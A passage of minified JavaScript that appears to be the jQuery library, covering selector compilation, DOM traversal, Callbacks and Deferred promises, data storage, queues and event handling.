n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return 